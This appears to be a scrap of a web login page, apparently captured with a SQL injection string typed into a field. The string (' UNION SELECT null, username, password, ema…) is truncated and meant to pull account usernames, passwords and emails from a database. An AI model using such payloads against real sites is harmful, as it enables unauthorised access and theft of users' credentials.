 Login
' UNION SELECT null, username, password, ema
•
Login
Don't have an account? Signup